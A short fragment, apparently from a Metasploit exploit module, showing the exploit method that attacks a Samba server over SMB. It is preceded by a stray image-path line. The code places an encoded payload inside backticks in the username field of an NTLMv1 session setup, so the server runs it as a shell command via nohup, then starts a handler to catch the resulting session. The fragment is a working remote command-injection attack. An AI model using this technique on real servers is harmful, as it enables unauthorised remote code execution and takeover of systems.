 75 def exploit
76
77 connect
78
79 # lol?
80 username = "/=`nohup " + payload.encoded + "`"
81 begin
82 simple.client.negotiate(false)
83 simple.client.session_setup_ntlmv1(username, rand_text(16), datastore['SMBDomain'], false)
84 rescue ::Timeout::Error, XCEPT::LoginError
85 # nothing, it either worked or it didn't ;)
86 end
87
88 handler
89 end
90